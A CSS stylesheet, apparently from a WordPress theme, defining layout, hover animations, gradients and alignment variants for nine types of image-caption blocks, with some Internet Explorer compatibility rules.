.dt-sc-image-caption.type4 .dt-sc-image-content h3, .dt-sc-image-caption.type4 .dt-sc-button span, .dt-sc-image-caption.type8 .dt-sc-image-content, .dt-sc-image-caption.type8 *, .dt-sc-image-caption.type8 *:before, .dt-sc-image-caption.type9 .dt-sc-image-wrapper:before, .dt-sc-image-caption.type5 .dt-sc-image-content:after, .dt-sc-image-caption.type2 .dt-sc-image-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-content p, .dt-sc-image-caption.type2 .dt-sc-image-wrapper, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type4 .dt-sc-image-title h6, .dt-sc-image-caption.type6:before, .dt-sc-image-caption.type6:after, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper, .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type9 .dt-sc-image-content * { -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }	
 
 	/*--------------------------------------------------------------
	1.1 - Image Caption
	--------------------------------------------------------------*/	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0; padding:0; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; overflow: hidden; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0; right:0; z-index: 1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin: 0 15px 20px 0; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before { content:""; position:absolute; right:0; bottom:0; width:0; height:0; border-bottom:128px solid; border-left:128px solid transparent; z-index: -1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:-14px; bottom:-32px; width:7px; height:200px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); z-index: -1; }
	
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper img { width: 48px; margin-right: 8px; margin-bottom: 12px; }

	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0 0; }
	.dt-sc-image-caption .dt-sc-image-title { display: inline-block; margin-bottom: 20px; width: 100%; }

	.dt-sc-image-caption .dt-sc-image-content:first-child {  margin:0 0 30px; }
		
	.dt-sc-image-caption .dt-sc-image-title h3 { margin-bottom: 10px; position:relative; font-size: 30px; }
	.dt-sc-image-caption .dt-sc-image-title h3 + h6 { margin-bottom: 0; margin-top: -10px; font-weight: 500; }

	.dt-sc-image-caption .dt-sc-image-content a { margin-top: 20px; }	
	
	.dt-sc-image-caption.type2 {float:left;clear: none;margin:0 0 40px;padding: 40px 35px;width:100%;text-align:center;background: #fff; border: 1px solid rgba(0, 0, 0, .15);}

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { border-radius: 50%; width: 75%; height: auto; float: none; display: inline-block; position: relative; z-index: 0; overflow: visible; }	
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:before { position: absolute; content: ""; display: block; width: 100%; height: 100%; left: 0; right: 0; margin: 0 auto; top: 0; z-index: -1; opacity: 0; visibility: hidden; border-radius: 45%; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper:before {transform: rotate(90deg);border-radius: 50%;opacity: 1;visibility: visible;box-shadow: 0 0 10px 5px rgba(0,0,0,0.25);}
	
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper img { border-radius: 50%; float: left; }
	
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { transform: scale(0.95); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { margin-top: 0px; margin-bottom: 22px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p, .dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:0; }
	.dt-sc-image-caption.type2 .dt-sc-image-title h3 { top: 0; margin-bottom: 10px; line-height: normal; }
	.dt-sc-image-caption.type2 .dt-sc-image-title h6 { margin-bottom: 25px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content a {padding: 5px 10px;margin-left: 5px;color: #fff;background: #000;}

	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper { background: #fff; }

	.dt-sc-image-caption.type2.alignleft { text-align: left; }
	.dt-sc-image-caption.type2.alignright { text-align: right; } 

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper { bottom: -42px; right: -70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper {bottom: auto; top: 0; } 
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper:before {bottom: auto; top: -36px; transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); } 
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span {margin: -10px 18px 0 0; }

	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-top: -20px; border-radius: 0; }
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper { overflow: hidden; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper {background: none; border: none; bottom: -35px; display: inline-block; height: 100px; left: 0; /*line-height: 70px;*/ margin: 0 auto; position: absolute; right: 0; text-align: center; width: 100px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span {display: block; font-size: 36px; line-height: inherit; margin: 35px 0 0 0; text-align: center;width: 100%; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img {left: 0; margin: 0 auto; position: relative; right: 0; top: 22px; width: 42px; z-index: 1; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { content: none; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; height: 100%; margin:auto; position: absolute; bottom: -20px; left: 0; right: 0; width: 100%; -webkit-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top: 35px; padding: 0 20px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }
	
	.dt-sc-image-caption.type3:hover .dt-sc-image-wrapper .icon-wrapper span { color: #000; }

	.dt-sc-image-caption.type3.alignright, .dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper { text-align: right; }
	.dt-sc-image-caption.type3.alignleft, .dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper { text-align: left; }

	.dt-sc-image-caption.type4 { text-align:center; }
	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper span.icon { margin-right: 0; }
	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper img {bottom: 0; left: -10px; margin: auto; position: relative; right: 0; top: -18px; }

	.dt-sc-image-caption.type4 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }

	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { position:static; text-align:center; text-transform:none; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { margin-top:15px; position:relative; padding: 40px 30px 0;}
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }

	.dt-sc-image-caption.type4 .dt-sc-image-title h6 { font-size: 120px; left: 0; margin: 0 auto; opacity: .15; position: absolute; right: 0; text-align: center; top: -20px; width: 100%; z-index: -1; }
	.dt-sc-image-caption.type4:hover .dt-sc-image-title h6 { opacity: 0.3; }

	.dt-sc-image-caption.type4 .dt-sc-image-wrapper{position:relative;}
	.dt-sc-image-caption.type4 .dt-sc-image-content:before{content:""; position:absolute; left:0; right:0; margin:0 auto; top:-15px; display:inline-block; background-color:rgba(51, 51, 51, 0.14); width:77%; height:20px; line-height:0;}
	.dt-sc-image-caption.type4:hover .dt-sc-image-content:before{height:10px;}
	
	.dt-sc-image-caption.type4.alignright, .dt-sc-image-caption.type4.alignright .dt-sc-image-content h3, .dt-sc-image-caption.type4.alignright .dt-sc-image-content h6 { text-align: right; }
	.dt-sc-image-caption.type4.alignleft, .dt-sc-image-caption.type4.alignleft .dt-sc-image-content h3, .dt-sc-image-caption.type4.alignleft .dt-sc-image-content h6 { text-align: left; }

	.dt-sc-image-caption.type5 {float:left;clear:both;margin:0 0 40px;padding: 0 15px;width:100%;text-align:center;position: relative;top: 0;}
	.dt-sc-image-caption.type5:hover { top: -5px; }
	.dt-sc-image-caption.type5 .dt-sc-image-content { margin-top:20px; position: relative; padding-bottom: 20px; border-bottom: 2px solid; display: block; }
	.dt-sc-image-caption.type5 .dt-sc-image-content:after { content: ""; position: absolute; left: 0; width: 100%; height: 0; bottom: 2px; right: 0; margin: auto;}
	.dt-sc-image-caption.type5:hover .dt-sc-image-content:after { height: 3px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:0; }
	.dt-sc-image-caption.type5 h3 { display: inline-block; text-transform: capitalize; }	
	.dt-sc-image-caption.type5 .dt-sc-image-title > h3:only-child { margin: 0; }
	.dt-sc-image-caption.type5.alignleft { text-align: left; }
	.dt-sc-image-caption.type5.alignright { text-align: right; } 
	
	.dt-sc-image-caption.type5.alignleft h3, .dt-sc-image-caption.type5.alignright h3 { padding:6px 0 5px; }	
	
	.dt-sc-image-caption.type6 { overflow: hidden; position: relative; }
	.dt-sc-image-caption.type6:before { background: rgba(0,0,0,1); background: -moz-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(0,0,0,1)), color-stop(100%, rgba(0, 0, 0, .11)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -o-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background:     -ms-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); bottom: 0; content: ''; filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c5c5c', endColorstr='#e6e6e6', GradientType=0 ); /* IE6-9 */ height: 100%; left: 0; position: absolute; width: 100%; z-index: 1; }

	.dt-sc-image-caption.type6:hover:before { height: 0; }

	.dt-sc-image-caption.type6:after { border: none !important; content: ''; display: block; height: 0; left: 0; margin: 0 auto;  position: absolute; right: 0; top: 0; width: 100%; background: rgba(0,0,0,1); background: -moz-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(0,0,0,1)), color-stop(100%, rgba(0, 0, 0, .11)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: -o-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background:     -ms-linear-gradient(bottom, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to top, rgba(0,0,0,1) 0%, rgba(0, 0, 0, .11) 100%, rgba(0, 0, 0, 0) 100%); bottom: 0; content: ''; filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c5c5c', endColorstr='#e6e6e6', GradientType=0 ); /* IE6-9 */ transform: scaleY(-1); }

	.dt-sc-image-caption.type6:hover:after { height: 200%; }

	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { display: block; margin-bottom: 20px; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper:before, .dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after { border:none; background:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { margin: 0; position:relative; z-index:3; font-size: 60px; }
	.dt-sc-image-caption.type6 .dt-sc-image-content { color:#ffffff; float:left; margin-top: 0; position: absolute; left: 0; bottom: 0; padding: 0 30px; width:100%; z-index: 9; margin-bottom: 25px; }
	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type6 h3 { color: #ffffff; position: relative; z-index: 3; }
	.dt-sc-image-caption.type6 h6 { font-size: 14px; width: auto; float: none; display: inline-block; }

	.dt-sc-image-caption.type6 .dt-sc-image-title h3 + h6 { color: #ffffff; margin-top: -5px; }
	 
	.dt-sc-image-caption.type6:hover { z-index:9; }
	.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); }
 	
	.dt-sc-image-caption.type6 .dt-sc-image-content, .dt-sc-image-caption.type6 .dt-sc-image-content > * { color: #fff; }
	
	.dt-sc-image-caption.type6.alignleft { text-align: left; }
	.dt-sc-image-caption.type6.alignright { text-align: right; }
	
	.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper { right: auto; left: 40px; }
	.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper { left: auto; right: 40px; }
	
	.dt-sc-image-caption.type6.alignleft h3:before { left: 0; right: auto; }
	.dt-sc-image-caption.type6.alignright h3:before { right: 0; left: auto; }
	
	.dt-sc-image-caption.type7 { position: relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0 3% 0 0; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #ffffff; height:0; right:0; top:0; bottom:0; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float: left; width: 49%; clear: none; text-align: center; margin: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); right: 0; padding: 0 30px; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content p { margin-bottom: 0; }

	.dt-sc-image-caption.type7.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type7.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0; border-bottom:15px solid #ffffff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0; width:0; left:0; right:0; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0 0 0 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #ffffff; border-right:0; right:inherit; left:0; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-content { left: 0; right: auto; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #ffffff; border-bottom:0; border-right:15px solid transparent; border-left:15px solid transparent; top:0; width:0; left:0; right:0; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }

	.dt-sc-image-caption.type7.dt-sc-rounded {box-sizing: border-box;display: inline-block;float: none;margin: 0 auto 50px;position: relative;width: 92%;}
	.dt-sc-image-caption.type7.dt-sc-rounded:last-child {margin-bottom: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper {border-radius: 50%;float: left;left: 0;overflow: hidden;position: absolute;top: 0;width: 170px; background: #000; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img { border-radius: 50%; height: auto; width: 170px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content p { font-size: 16px; line-height: 26px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper { left: 0; opacity: 0; top: 0; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img { border-radius: 0; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; width: 40px; }

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper { opacity: 1; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper span,
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img {font-size: 40px; left: 50%; margin: 0; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper:before {background: rgba(0,0,0,.85); border-radius: 50%; content: ''; display: block; height: 140px; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 140px; left: 50%; border: none; right: auto; bottom: auto; }

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper:before { width: 120px; height: 120px; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper img { width: 50px; }
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper img { width: 70px; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper .icon-wrapper:after {content: none;}

	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper > img {-moz-box-shadow: 0 0 0 20px #fff;-moz-transform: scale(0.7);-ms-transform: scale(0.7);-webkit-box-shadow: 0 0 0 20px #fff;-webkit-transform: scale(0.7);box-shadow: 0 0 0 20px #fff;transform: scale(0.7);}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper {height: 100%;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-wrapper .icon-wrapper span { font-size: 60px; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content {font-weight: 300;padding: 0 0 0 200px;position: relative;text-align: left;width: 100%;transform: translateY(0);}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-title {margin-bottom: 10px;}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3 { margin-bottom: 15px; padding-bottom: 26px; position: relative; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:before {bottom: 0;content: "";display: block;height: 2px;left: 0;position: absolute;width: 50px;background: rgba(0, 0, 0, .2);}
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content h3:after {bottom: 0;content: "";display: block;height: 2px;left: 0;position: absolute;width: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-content h3:before {width: 0;}
	.dt-sc-image-caption.type7.dt-sc-rounded:hover .dt-sc-image-content h3:after {width: 50px;}

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-title h3 + h6 { margin-top: 0; }

	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-wrapper { margin: 0; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-wrapper:before { border-bottom: 15px solid #ffffff; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 0; bottom: 0; left: 0; right: 0; top: inherit; width: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.bottom-content .dt-sc-image-content { margin-top: 90px; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper { float: right; left: auto; margin: 0 0 0 3%; position: absolute; right: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper:before { border-left: 15px solid #ffffff; border-right: 0; left: 0; right: inherit; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content h3:before,
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content h3:after { left: auto; right: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content { padding: 0 200px 0 0; text-align: right; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-wrapper { margin: 0; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-wrapper:before { border-bottom: 0; border-left: 15px solid transparent; border-right: 15px solid transparent; border-top: 15px solid #ffffff; bottom: inherit; left: 0; right: 0; top: 0; width: 0; }
	.dt-sc-image-caption.type7.dt-sc-rounded.top-content .dt-sc-image-content { margin-bottom: 90px; margin-top: 70px; width: 100%; }
	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper:before { display: none; }

	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded,	.wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded { float: left; padding: 30px; width: 100%; }
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper { position: static; width: 170px; }
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img {float: left;}
	.wpb_column.vc_column_container.vc_col-sm-3 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content, .wpb_column.vc_column_container.vc_col-sm-2 .dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content { padding: 50px 0 0; width: 100%; }

	.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper img { -webkit-transition: all 0.9s ease; -moz-transition: all 0.9s ease; -o-transition: all 0.9s ease; -ms-transition: all 0.9s ease; transition: all 0.9s ease; }	

	.dt-sc-image-caption.type8 { position: relative; box-shadow: 0 0 1px 1px rgba(0,0,0,0.15); -moz-box-shadow:0 0 1px 1px rgba(0,0,0,0.15); -webkit-box-shadow:0 0 1px 1px rgba(0,0,0,0.15); }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper{position:static;}
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper{position:absolute; bottom:-30px;left: 0; right: 0; margin: 0 auto; text-align: center;z-index: 9; width: 60px; height: 60px;}
	.dt-sc-image-caption.type8 .dt-sc-image-content{position:relative; margin-top:0; padding:15px 20px 45px; z-index:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }

	_::-webkit-full-page-media, _:future, :root .dt-sc-image-caption.type8 { box-shadow: 0 0 1px rgba(0,0,0,0.6); }

	.dt-sc-image-caption.type8 .dt-sc-image-content:before { background-image: url(../../images/wave.png); background-repeat: no-repeat; background-size: contain; content: ''; display: block; height: 70px; left: 0; margin: auto; position: absolute; right: 0; top: -68px; transform: scaleY(-1); width: auto; z-index: -1; }
	
	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-image-caption.type8 .dt-sc-image-content:before { display: none; } /* IE10 */
    *::-ms-backdrop, .dt-sc-image-caption.type8 .dt-sc-image-content:before { display: none; } /* IE11 */
    }

	.dt-sc-image-caption.type8:hover, .dt-sc-image-caption.type8:hover .dt-sc-image-wrapper .icon-wrapper:before { box-shadow:0 0 10px 0 rgba(0,0,0,0.35); -moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.35); -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.35); }

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper img {bottom: 0; font-size: 30px; left: 0; margin: 0 auto; position: absolute; right: 0; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); width: 35px; }

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span { line-height: 35px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper span { line-height: 35px; } /* IE11 */
    }


	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before { border-radius: 50%; content: ''; display: block; height: 60px; position: absolute; top: 50%; transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); width: 60px; left: 50%; border: none; right: auto; bottom: auto; line-height: 60px; }

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:after{display:none;}

	.dt-sc-image-caption.type8 .dt-sc-image-wrapper .icon-wrapper:before { background: #000; }

	.dt-sc-image-caption.type8 .dt-sc-image-title{margin-bottom:10px;}
	
	.dt-sc-image-caption.type8.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type8.alignright .dt-sc-image-content { text-align: right; }	

	.dt-sc-image-caption.type8 .dt-sc-image-title h3 + h6 { margin-top: -5px; }
	
	.dt-sc-image-caption.type9 { position:relative; overflow: hidden; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { background:rgba(0, 0, 0, 0.8); content: ""; height:100%; opacity:0; position:absolute; left: 0; width:100%; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper img { width: 100%; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper {bottom: auto; height: 55px; left: auto; line-height: 55px; padding: 0; right: 5px; text-align: center; top: 5px; width: 55px; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper:before { border: none; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper:after { display: none; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper span { color: #fff; font-size: 26px; line-height: 55px; margin: 0; z-index: 2; }

	.dt-sc-image-caption.type9 .dt-sc-image-wrapper .icon-wrapper img { padding: 10px; }

	.dt-sc-image-caption.type9 .dt-sc-image-content { background: rgba(0, 0, 0, .1); left: 0; margin: auto; padding: 15px 30px; right: 0; text-align: center; width: 100%; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h3 {font-size: 20px; line-height: normal; margin-bottom: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: break-word; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h6 { margin: 0; }

	.dt-sc-image-caption.type9.alignleft .dt-sc-image-content,
	.dt-sc-image-caption.type9.alignleft .dt-sc-image-overlay { text-align: left; }
	.dt-sc-image-caption.type9.alignright .dt-sc-image-content,
	.dt-sc-image-caption.type9.alignright .dt-sc-image-overlay { text-align: right; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { margin: 0; opacity:0; padding: 15px 30px; position:absolute; left: 0; top: 0; text-align: center; width:100%; z-index: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay h6 { margin-bottom: 15px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button { display: table; font-size:14px; letter-spacing:1px; margin: 25px auto 0; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-title { margin-bottom: 0; float: left; }
	
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper:before { top: -100%; } 
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { background: transparent !important; }

	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9 .dt-sc-image-overlay,
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { top: 0; } 

	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

	.dt-sc-image-caption.type9 .dt-sc-image-content { bottom: 0; }
	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper .icon-wrapper { bottom: -100%; opacity: 0; filter: alpha(opacity=0); top: -5px; right: -5px; }

	.dt-sc-image-caption.type9:hover .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-wrapper:before, 
	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay, 
	.dt-sc-image-caption.type9.alter .dt-sc-image-overlay { opacity:1; filter: alpha(opacity=100); }

